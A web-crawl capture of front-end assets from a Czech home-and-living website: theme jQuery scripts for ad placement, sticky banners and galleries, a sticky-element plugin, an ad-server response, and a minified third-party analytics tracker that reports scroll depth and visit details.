hsla(0,0%,100%,.75);color:hsla(0,0%,100%,.85);content:"reklama";display:block;font-family:sans-serif;font-size:11px;font-weight:400;line-height:11px;padding:4px;pointer-events:none;position:fixed;right:18px;z-index:999999999999999}.px-type--vignette__cls-btn-wrap{align-items:center;display:flex;justify-content:center;padding:7px;position:absolute;right:13px;top:13px;z-index:10000000000000000}.px-type--vignette__cls-btn{background-color:#000;background:url(https://cdn.performax.cz/kyblik/close1.svg) 50% no-repeat;background-size:contain;border:0 solid hsla(0,0%,100%,.65);border-radius:42px;box-shadow:0 0 15px hsla(0,0%,100%,.75);box-sizing:content-box;color:hsla(0,0%,100%,.85);display:flex;font-size:20px;height:30px;line-height:42px;margin:0;padding:0;text-decoration:none;width:30px;z-index:3100000}.px-type--vignette .px-banner img,.px-type--vignette .px-creative{max-height:100vh;max-width:100vw}.px-type--vignette .px-banner{height:auto!important;width:auto!important}.px-type--vignette__shown{transform:translateY(0)}.px-type--vignette__closed{transform:translateY(100%)}

--- FILE ---
content_type: text/javascript
request_url: https://www.bydlimekvalitne.cz/sites/default/themes/starterkit/js/main.js?t704kz
body_size: 2403
content:
(function ($) {
    function getUrlParameter(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }



  $(document).ready(function () {

        /*

      *

      * Sticky Banner

      */

        $('.sticky-banner').sticky({

            stopper: '.footer'

        });



          /*

     * Android lištka on clic functions

     */

            $('#android-outer').on('click', function(event) {

                $('#android-outer').hide("slow");

                 $('#android-app-odsazeni').hide("slow");

                  $('#android-app').hide("slow");



            });



            $('#close-android-app').on('click', function(event) {

               $('#android-outer').hide("slow");

                 $('#android-app-odsazeni').hide("slow");

                  $('#android-app').hide("slow");



            });

    /*

     * Úprava anchoru na pagination poradny

     */

    if (window.location.href.indexOf("/poradna") > 0) {

      var pager_links = jQuery('.pagination ul > li > a');

      pager_links.each(function () {

        this.href = this.href + '#otazka-poradna-vypis';

      });

    }

    if (window.location.href.indexOf("/tags") > -1) {

      $("#block-views-stitkove-meziclanky-block").appendTo(".content-description");

    }



    /**

     * Remove redundant advertisement containing elements, important
     *

     */

      if($(window).width() < 680){

          $('.responzive_ad_full').remove();

          //Leaderboard
          $('#ssp-zone-68057').remove();

          //Rectangle
          $('#ssp-zone-71984').remove();

          //SMR
          $('#ssp-zone-71983').remove();

          if (getUrlParameter('utm_source') === 'www.seznam.cz' || $.cookie('NGINX_TEMPLATE') === '1') {
            // kvuli googlackejm reklamam...
            $('#ssp-zone-71985').remove();
          }

          //Sticky
          $('#ssp-zone-68058').remove();


          //NENI SEZNAM klasicky fulbranding
          $('#full-branding-content').remove();
          $('#full-branding-margin').remove();


      } else {

          $('.responzive_ad_small').remove();

          //Rectangle
          $('#ssp-zone-71987').remove();

          //SMR
          $('#ssp-zone-71986').remove();

          //Textová reklama u článků
          $('#ssp-zone-71988').remove();


          //NENI SEZNAM klasicky fulbranding pro mobily
          $('#full-branding-alt-content').remove();

      }



    /*

     * Různé fce pro funkčnost pop up okna

     */

    function getCookie(name) {

      var pattern = RegExp(name + "=.[^;]*")

      matched = document.cookie.match(pattern)

      if (matched) {

        var cookie = matched[0].split('=')

        return cookie[1]

      }

      return false

    }

    if (window.location.href.indexOf("/dejte-nam-svuj-e-mail") > -1) {

      var log_time = getCookie("log_time");

      var e_mail = getCookie("e_mail");

      if (log_time !== false) {

        // alert("test");

        $('input[id*=edit-submitted]').val(log_time);

        $('input[id*="edit-submitted-e-mail"]').val(e_mail);

        $('form[id="webform-client-form-4137"]').submit();

        $('form[id="webform-client-form-41158"]').submit();

      }

    }

    if (window.location.href.indexOf("/tema") > -1) {

      $(".view-display-id-meziclanky_vypis").prependTo(".sharebuttons");

    }

    if (window.location.href.indexOf("/kuchyne") > -1) {

      $("#block-views-kuchyne-standard-block").appendTo(".field-name-body .view-0");

      $("#block-views-kuchyne-standard-block-1").appendTo(".field-name-body .view-1");

      $("#block-views-kuchyne-standard-block-2").appendTo(".field-name-body .view-2");

      $("#block-views-kuchyne-standard-block-3").appendTo(".field-name-body .view-3");

    }

    if (window.location.href.indexOf("/vestavene-skrine") > -1) {

      $("#block-views-skrine-standard-block").appendTo(".field-name-body .view-0");

      $("#block-views-skrine-standard-block-1").appendTo(".field-name-body .view-1");

    }

//        $('.views-row').has('a').mouseenter(function() {

//            $(this).addClass('hover');

//        });

//        $('.views-row').has('a').mouseleave(function() {

//            $(this).removeClass('hover');

//        });



    $('body').on('mouseenter', '.views-row:has(a), #block-views-soutez-block', function () {

      $(this).addClass('hover');

    });



    $('body').on('mouseleave', '.views-row:has(a), #block-views-soutez-block', function () {

      $(this).removeClass('hover');

    });



    /*

     * Toto je takto udelane, kvuli SEO,

     * prislo mi spatne davat na stranku dalsi odkaz v podobe perexu a chceme mit klikaci boxy.

     *

     * Pokud by to bylo delane jinak, například přes detekci odkazu v divu a událost click,

     * tak nedokážeme nastylovat nadpis absolutně.

     */

    $('.squere-views-row-big').each(function () {

      var content = $(this).find('.views-field-field-perex .field-content').html();

      $(this).find('.views-field-title h2 a').append('<span class="inner-perex">' + content + '</span>');

    });



    $('.squere-views-row-big .views-field-title h2 a, .squere-views-row.one-row .views-field-title h2 a')

            .append('<span class="read-more">číst dál &rarr;</span>');



    $('#block-views-soutez-block').click(function () {

      window.location = $(this).find('h2 a').attr('href');

    });



    $('#node-3909 .tips li').each(function () {

      $(this).qtip({

        content: $(this).attr('data-tooltip'),

        style: {tip: 'bottomMiddle', padding: '2px 5px', border: {width: 1, radius: 3, color: '#FEFEFE'}, color: '#222', background: '#FEFEFE'},

        position: {corner: {target: 'topMiddle', tooltip: 'bottomMiddle'}}

      });

    });


    if(window.innerWidth < 1366){
        $('#block-openx-5').removeClass('blockFloat-0');
        if (getUrlParameter('utm_source') === 'www.seznam.cz' || $.cookie('NGINX_TEMPLATE') === '1') {
            console.log('sssp');
        }else{
            $('.underperexAd').remove();
            $('#AdTrackGenericInterscrollerDesktop script').attr('data-adfscript', '//adx.adform.net/adx/?mid=839721');
        }
    }else {
        $('.zone71').remove();
    }

    const script = document.getElementById("impressionMediaGtm");
    if (script && script.type === "text/plain") {
      script.type = "text/javascript";
      eval(script.innerHTML);
    }

    $(".bk-menu-button-container").click(function () {
        var menuOffset = $(".bk-top-nav").offset().top + 25;
        $(".bk-menu").css('top', menuOffset + 'px');
        $(".bk-menu li a").toggle();
    })

    function addTargetBlankToExternalLinks() {
      var currentHost = location.host.replace('www.', '');
      var internalRegex = new RegExp(currentHost, 'i');

      $('a').each(function() {
        var linkHost = this.host;
        if (linkHost && !internalRegex.test(linkHost)) {
          $(this).attr('target', '_blank');
          $(this).attr('rel', 'noopener noreferrer');
        }
      });
    }

    addTargetBlankToExternalLinks();

  });



}(jQuery));



--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_14462&tfpvi=&gdpr_status=23&gdpr_reason=230&gdpr_consent=&ccpa_consent=&shared_ids=&sv=d656f4a&
body_size: 56
content:
ZWRjYmU3ZTUtMDcxOS00Zjk0LTkyZGEtYjRhYmRkNDM0NGVmIy0yLTE=

--- FILE ---
content_type: text/javascript
request_url: https://www.bydlimekvalitne.cz/sites/default/themes/starterkit/js/comments.js?t704kz
body_size: 115
content:
(function ($) {

    Drupal.behaviors.starterkit = {
        attach: function (context, settings) {
            $('.comments-articles').hide();
            $('.comments-title').click(function () {
                $(this).siblings('.comments-articles').slideToggle();
                $(this).parents('#comments').find('.comment-form').slideDown();
            });
        }
    };

}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.bydlimekvalitne.cz/sites/all/modules/custom/custom_gallery/gallery.js?t704kz
body_size: 116
content:
(function ($) {

  Drupal.behaviors.customGalleryModule = {
    attach: function (context, settings) {
      $galleries = $('.bxslider-gallery');
	  $galleries.each(function(i, el) {
	    $(el).bxSlider({
	      mode: 'fade',
	      captions: false,
	      pager: false
	    });  
	  });
    }
  };

}(jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://www.bydlimekvalitne.cz/sites/default/themes/starterkit/js/sticky.js?t704kz
body_size: 980
content:
/* jSticky Plugin
 * =============
 * Author: Andrew Henderson (@AndrewHenderson)
 * Date: 9/7/2012
 * Update: 02/14/2013
 * Website: http://github.com/andrewhenderson/jsticky/
 * Description: A jQuery plugin that keeps select DOM
 * element(s) in view while scrolling the page.
 */

;(function($) {

  $.fn.sticky = function(options) {

    var defaults = {
        topSpacing: 0, // No spacing by default
        zIndex: '', // No default z-index
        stopper: '.sticky-stopper', // Default stopper class, also accepts number value
      },
      settings = $.extend({}, defaults, options); // Accepts custom stopper id or class

    // Checks if custom z-index was defined
    function checkIndex() {

      if (typeof settings.zIndex == 'number') {
        return true;
      } else {
        return false;
      }
    }
    var hasIndex = checkIndex(); // True or false

    // Checks if a stopper exists in the DOM or number defined
    function checkStopper() {

      if ( 0 < $(settings.stopper).length || typeof settings.stopper === 'number' ) {
        return true;
      } else {
        return false;
      }
    }
    var hasStopper = checkStopper(); // True or false

    return this.each(function() {

      var $this          = $(this),
          thisHeight     = Math.max($this.outerHeight(),600),
          thisWidth      = $this.outerWidth(),
          topSpacing     = settings.topSpacing,
          zIndex         = settings.zIndex,
          pushPoint      = $this.offset().top - topSpacing, // Point at which the sticky element starts pushing
          placeholder    = $('<div></div>').width(thisWidth).height(thisHeight).addClass('sticky-placeholder'), // Cache a clone sticky element
          stopper        = settings.stopper,
          $window        = $(window);

      function stickyScroll() {

        var windowTop  = $window.scrollTop(); // Check window's scroll position
        
        if ( hasStopper && typeof stopper === 'string' ) {
          var stopperTop = $(stopper).offset().top,
              stopPoint  = (stopperTop - thisHeight) - topSpacing;
        } else if (hasStopper && typeof stopper === 'number') {
          var stopPoint = stopper;
        }

        if (pushPoint < windowTop) {
          // Create a placeholder for sticky element to occupy vertical real estate
          $this.after(placeholder).css({
            position: 'fixed',
            top: topSpacing
          });
          
          if (hasIndex) {
            $this.css({ zIndex: zIndex });
          }

          if (hasStopper) {
            if (stopPoint < windowTop) {
              var diff = (stopPoint - windowTop) + topSpacing;
              $this.css({ top: diff });
            }
          }
        } else {
          $this.css({
            position: 'static',
            top: null,
            left: null
          });

          placeholder.remove();
        }
      };

      $window.bind("scroll", stickyScroll);
    });
  };
})(jQuery);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2302850994.1lbdljlsb0n3q4rvr3Xba0dusppu0g
body_size: 7121
content:
if(top.window.X099b4c989c0b568c75dac6f9b5154159==undefined) {top.window.X099b4c989c0b568c75dac6f9b5154159=1;X2302850994={a:function(){I2302850994="1lbdljlsb0n3q4rvr3Xba0dusppu0g";coo_n="us"+("t"+"at_")+I2302850994+"=";coo_s=document.cookie.split(";");coo_uu_2302850994=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2302850994=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2302850994+'_'+coo_uu_2302850994+'?sess=56694475904688&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2302850994.w_act=1;X2302850994.w_act_single=0;});this.aE(top.window,"blur",function(){X2302850994.w_act_single=1;X2302850994.lifelimit=(new Date().getTime())+3*60*1000;X2302850994.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2302850994.aE(d,"mousemove",X2302850994.rIT);X2302850994.aE(d,"click",X2302850994.rIT);X2302850994.aE(w,"scroll",X2302850994.rIT);X2302850994.aE(d,"keyup",X2302850994.rIT);X2302850994.aE(d,"touchstart",X2302850994.rIT);X2302850994.aE(d,"touchmove",X2302850994.rIT);X2302850994.rIT();});this.ping=function(){if(X2302850994.stopped!=0) return false;t=(new Date().getTime());if(X2302850994.w_act==1 || X2302850994.w_act_single==1) {X2302850994.im('/livestat/1lbdljlsb0n3q4rvr3Xba0dusppu0g/56694475904688?p='+X2302850994.pos_progress+'&t='+t+X2302850994.e_info);if(X2302850994.e_info!="") X2302850994.e_info="";if(X2302850994.w_act_single==1) {X2302850994.w_act=0;X2302850994.w_act_single=0;}} else {if(t>X2302850994.lifelimit) X2302850994.imX();}if(t>X2302850994.t_dur) X2302850994.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2302850994.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2302850994;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2302850994.scrl);X.rE(top.window,"resize",X2302850994.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cHJvdmVkZW4lQzMlQkQlMjAlQzUlOTlleiUyMHBvZHBvcnVqZQ==","dHZvcmJ1JTIwbm92JUMzJUJEY2glMjB2JUMzJUJEaG9uJUM1JUFG","emxlcCVDNSVBMXVqZSUyMHAlQzUlOTklQzMlQURzdHVwJTIwc3YlQzQlOUJ0bGE="];this.string_end = ["diVDMyVBMW0lMjB0byUyMHAlQzQlOUJrbiVDNCU5Qg==","cHIlQzMlQTFjZSUyMGElMjBhJUM1JUE1","VGFrJTIwaHVyJUMzJUExJTIwZG8="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2302850994.rsz();X2302850994.scrl();},4500);this.aE(top.window,"resize",function(){if(X2302850994.timer_resize!=false) clearTimeout(X2302850994.timer_resize);X2302850994.timer_resize=setTimeout(X2302850994.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2302850994.timer_scroll!=false) clearTimeout(X2302850994.timer_scroll);X2302850994.timer_scroll=setTimeout(X2302850994.scrl, 200);});}}setTimeout(X2302850994.ping, 250);this.intv=setInterval(X2302850994.ping, 5000);},rIT:function(){if(X2302850994.intv==false) return false;clearTimeout(X2302850994.idleTimer);X2302850994.idleTimer=setTimeout(function(){ X2302850994.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2302850994=document.createElement("img");im2302850994.style.cssText='position:absolute !important; visibility:hidden !important;';im2302850994.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2302850994.onload = function(){ if(im2302850994.parentNode!=undefined) im2302850994.parentNode.removeChild(im2302850994); };im2302850994.onerror = function(){ if(im2302850994.parentNode!=undefined) im2302850994.parentNode.removeChild(im2302850994); X2302850994.imX(); };document.body.appendChild(im2302850994);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2302850994.a();}